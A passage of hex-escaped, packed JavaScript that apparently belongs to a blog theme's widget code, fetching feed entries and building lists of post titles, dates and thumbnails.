61\x5b\x5a\x5d\x5d\x2c\x31\x64\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x4e\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x50\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x79\x3d\x32\x51\x5b\x32\x77\x28\x31\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x50\x2b\x61\x5b\x32\x52\x5d\x2b\x31\x64\x3b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x57\x29\x3b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x68\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x3b\x72\x20\x51\x3d\x31\x68\x7d\x56\x7b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x7a\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x3b\x72\x20\x51\x3d\x31\x7a\x7d\x56\x7b\x72\x20\x51\x3d\x31\x5a\x7d\x7d\x3b\x50\x28\x44\x3d\x3d\x30\x29\x7b\x59\x2b\x3d\x61\x5b\x36\x51\x5d\x2b\x75\x2b\x61\x5b\x32\x41\x5d\x2b\x51\x2b\x61\x5b\x36\x53\x5d\x2b\x73\x2b\x61\x5b\x36\x4a\x5d\x2b\x73\x2b\x61\x5b\x31\x42\x5d\x2b\x73\x2b\x61\x5b\x36\x41\x5d\x2b\x75\x2b\x61\x5b\x31\x42\x5d\x2b\x31\x6c\x2b\x61\x5b\x33\x77\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x78\x5d\x2b\x31\x79\x2b\x61\x5b\x36\x78\x5d\x7d\x56\x7b\x59\x2b\x3d\x61\x5b\x36\x79\x5d\x2b\x75\x2b\x61\x5b\x32\x41\x5d\x2b\x51\x2b\x61\x5b\x36\x43\x5d\x2b\x75\x2b\x61\x5b\x31\x42\x5d\x2b\x31\x6c\x2b\x61\x5b\x36\x49\x5d\x2b\x31\x79\x2b\x61\x5b\x36\x45\x5d\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x32\x55\x5d\x3b\x24\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x6d\x3d\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x50\x28\x31\x6d\x3d\x3d\x33\x44\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x59\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x29\x3b\x24\x28\x61\x5b\x36\x46\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x47\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x36\x44\x5d\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x54\x28\x44\x2c\x31\x4a\x29\x7b\x31\x6e\x20\x31\x4a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x54\x28\x44\x2c\x31\x4a\x29\x7b\x31\x6e\x20\x31\x4a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x4f\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x54\x28\x33\x76\x2c\x31\x64\x29\x7b\x50\x28\x31\x64\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x29\x7b\x31\x6e\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x56\x7b\x50\x28\x31\x64\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x34\x6f\x5d\x29\x29\x7b\x31\x6e\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x56\x7b\x50\x28\x31\x64\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x29\x7b\x31\x6e\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x2c\x61\x5b\x33\x62\x5d\x29\x7d\x56\x7b\x50\x28\x31\x64\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x29\x7b\x31\x6e\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x42\x5d\x2c\x61\x5b\x33\x62\x5d\x29\x7d\x56\x7b\x50\x28\x31\x64\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x29\x29\x7b\x31\x6e\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x34\x4d\x5d\x2b\x34\x4b\x29\x7d\x56\x7b\x31\x6e\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x44\x5d\x2c\x31\x5a\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x33\x6a\x3d\x24\x28\x61\x5b\x36\x50\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x7a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x33\x6a\x29\x3b\x72\x20\x75\x3d\x24\x28\x61\x5b\x36\x48\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x4b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x75\x29\x3b\x72\x20\x31\x45\x3d\x24\x28\x61\x5b\x36\x42\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x4e\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x31\x45\x29\x3b\x24\x28\x61\x5b\x35\x6d\x5d\x29\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x55\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x29\x3b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x35\x48\x5d\x5d\x28\x7b\x35\x49\x3a\x61\x5b\x35\x36\x5d\x2c\x35\x47\x3a\x61\x5b\x32\x5d\x2c\x35\x46\x3a\x35\x44\x7d\x29\x3b\x50\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x61\x5b\x35\x4a\x5d\x29\x5b\x61\x5b\x35\x4b\x5d\x5d\x28\x7b\x35\x50\x3a\x31\x2c\x35\x4f\x3a\x61\x5b\x35\x4e\x5d\x2c\x35\x4c\x3a\x34\x41\x2c\x35\x4d\x3a\x34\x41\x7d\x29\x3b\x24\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x36\x77\x5d\x5d\x28\x24\x28\x61\x5b\x35\x72\x5d\x29\x29\x3b\x24\x28\x61\x5b\x35\x73\x5d\x29\x5b\x61\x5b\x35\x71\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6e\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x2c\x54\x28\x33\x76\x2c\x31\x52\x29\x7b\x50\x28\x31\x52\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x29\x7b\x31\x6e\x20\x31\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x56\x7b\x50\x28\x31\x52\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x34\x6f\x5d\x29\x29\x7b\x31\x6e\x20\x31\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x56\x7b\x50\x28\x31\x52\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x29\x7b\x31\x6e\x20\x31\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x2c\x61\x5b\x33\x62\x5d\x29\x7d\x56\x7b\x50\x28\x31\x52\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x29\x7b\x31\x6e\x20\x31\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x42\x5d\x2c\x61\x5b\x33\x62\x5d\x29\x7d\x56\x7b\x50\x28\x74\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x29\x29\x7b\x31\x6e\x20\x74\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x34\x4d\x5d\x2b\x34\x4b\x29\x7d\x56\x7b\x31\x6e\x20\x31\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x44\x5d\x2c\x31\x5a\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x24\x28\x61\x5b\x33\x69\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x69\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x24\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x74\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x24\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x77\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x59\x5d\x5d\x28\x7b\x32\x63\x3a\x61\x5b\x35\x75\x5d\x2b\x31\x77\x2c\x32\x64\x3a\x61\x5b\x36\x37\x5d\x2c\x32\x61\x3a\x61\x5b\x36\x38\x5d\x2c\x32\x62\x3a\x54\x28\x43\x29\x7b\x72\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x59\x3d\x61\x5b\x35\x7a\x5d\x3b\x31\x6a\x28\x72\x20\x44\x3d\x30\x3b\x44\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x50\x28\x44\x3d\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x48\x7d\x3b\x31\x6a\x28\x72\x20\x58\x3d\x30\x3b\x58\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x58\x2b\x2b\x29\x7b\x50\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x65\x5d\x29\x7b\x75\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x50\x28\x61\x5b\x31\x75\x5d\x32\x6c\x20\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x29\x7b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x7d\x56\x7b\x50\x28\x61\x5b\x32\x69\x5d\x32\x6c\x20\x32\x54\x29\x7b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x7d\x56\x7b\x72\x20\x57\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x72\x20\x34\x48\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x57\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x34\x48\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x50\x28\x57\x5b\x61\x5b\x30\x5d\x5d\x3e\x47\x29\x7b\x57\x3d\x61\x5b\x31\x38\x5d\x2b\x57\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x33\x65\x5d\x7d\x3b\x72\x20\x31\x49\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x32\x56\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x79\x5d\x5d\x5b\x61\x5b\x31\x4b\x5d\x5d\x3b\x50\x28\x32\x56\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x35\x41\x5d\x29\x29\x7b\x72\x20\x51\x3d\x61\x5b\x34\x79\x5d\x7d\x56\x7b\x50\x28\x32\x56\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x35\x79\x5d\x29\x29\x7b\x72\x20\x51\x3d\x61\x5b\x34\x79\x5d\x7d\x56\x7b\x72\x20\x51\x3d\x32\x56\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x35\x78\x5d\x2b\x51\x2b\x61\x5b\x35\x76\x5d\x2b\x75\x2b\x61\x5b\x31\x42\x5d\x2b\x31\x49\x2b\x61\x5b\x35\x77\x5d\x2b\x57\x2b\x61\x5b\x35\x51\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x35\x52\x5d\x3b\x24\x28\x61\x5b\x34\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x6d\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x50\x28\x31\x6d\x3d\x3d\x31\x77\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x59\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x77\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x59\x5d\x5d\x28\x7b\x32\x63\x3a\x61\x5b\x36\x36\x5d\x2b\x31\x77\x2c\x32\x64\x3a\x61\x5b\x36\x37\x5d\x2c\x32\x61\x3a\x61\x5b\x36\x38\x5d\x2c\x32\x62\x3a\x54\x28\x43\x29\x7b\x72\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x59\x3d\x61\x5b\x33\x54\x5d\x3b\x31\x6a\x28\x72\x20\x44\x3d\x30\x3b\x44\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x72\x20\x58\x3d\x30\x3b\x58\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x58\x2b\x2b\x29\x7b\x50\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x65\x5d\x29\x7b\x75\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x72\x20\x31\x6c\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x73\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x72\x20\x31\x49\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x6b\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4e\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x2c\x31\x64\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x4e\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x50\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x79\x3d\x32\x51\x5b\x32\x77\x28\x31\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x50\x2b\x61\x5b\x32\x52\x5d\x2b\x31\x64\x3b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x57\x29\x3b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x68\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x3b\x72\x20\x51\x3d\x31\x68\x7d\x56\x7b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x7a\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x3b\x72\x20\x51\x3d\x31\x7a\x7d\x56\x7b\x72\x20\x51\x3d\x31\x5a\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x75\x2b\x61\x5b\x32\x41\x5d\x2b\x51\x2b\x61\x5b\x34\x76\x5d\x2b\x75\x2b\x61\x5b\x31\x42\x5d\x2b\x31\x6c\x2b\x61\x5b\x33\x77\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x78\x5d\x2b\x31\x79\x2b\x61\x5b\x34\x65\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x32\x55\x5d\x3b\x24\x28\x61\x5b\x33\x4e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x6d\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x50\x28\x31\x6d\x3d\x3d\x31\x77\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x59\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x45\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x2c\x31\x77\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x59\x5d\x5d\x28\x7b\x32\x63\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x66\x5d\x2b\x31\x77\x2c\x32\x64\x3a\x61\x5b\x36\x37\x5d\x2c\x32\x61\x3a\x61\x5b\x36\x38\x5d\x2c\x32\x62\x3a\x54\x28\x43\x29\x7b\x72\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x59\x3d\x61\x5b\x33\x54\x5d\x3b\x31\x6a\x28\x72\x20\x44\x3d\x30\x3b\x44\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x72\x20\x58\x3d\x30\x3b\x58\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x58\x2b\x2b\x29\x7b\x50\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x65\x5d\x29\x7b\x75\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x72\x20\x31\x6c\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x73\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x72\x20\x31\x49\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x6b\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4e\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x2c\x31\x64\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x4e\x